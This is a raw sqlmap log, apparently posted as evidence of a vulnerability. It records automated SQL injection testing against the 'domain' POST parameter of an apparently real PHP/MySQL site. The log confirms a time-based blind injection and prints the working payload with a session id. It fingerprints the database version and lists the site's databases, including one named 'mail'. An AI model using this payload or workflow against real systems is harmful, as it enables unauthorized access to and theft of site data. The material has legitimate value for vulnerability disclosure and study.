 [15:38:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:38:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:38:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:38:05] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:38:16] [INFO] POST parameter 'domain' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable
[15:38:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:38:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is a
[15:38:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:38:21] [INFO] checking if the injection point on POST parameter 'domain' is a false positive
POST parameter 'domain' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 334 HTTP(s) requests:
---
Place: POST
Parameter: domain
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sid=db5402945b7c279bb64b5d0173917ad3&domain=test.com&domain=12306.cn' AND SLEEP(5) AND 'iuK
---
[15:39:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[15:39:09] [INFO] fetching database names
[15:39:09] [INFO] fetching number of databases
[15:39:09] [INFO] retrieved:
[15:39:09] [WARNING] it is very important not to stress the network adapter during usage of time-based p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:39:36] [INFO] adjusting time delay to 1 second due to good response times
3
[15:39:36] [INFO] retrieved: information_schema
[15:41:05] [INFO] retrieved: mail
[15:41:24] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mail
[*] test
KAL